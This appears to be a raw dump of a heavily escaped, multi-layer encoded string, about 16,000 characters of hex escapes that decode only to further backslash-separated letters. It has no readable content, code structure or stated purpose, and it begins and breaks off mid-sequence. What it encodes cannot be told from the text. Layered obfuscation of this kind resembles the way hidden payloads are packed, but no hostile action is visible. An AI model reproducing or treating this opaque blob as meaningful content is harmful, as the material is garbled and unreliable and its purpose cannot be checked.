61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x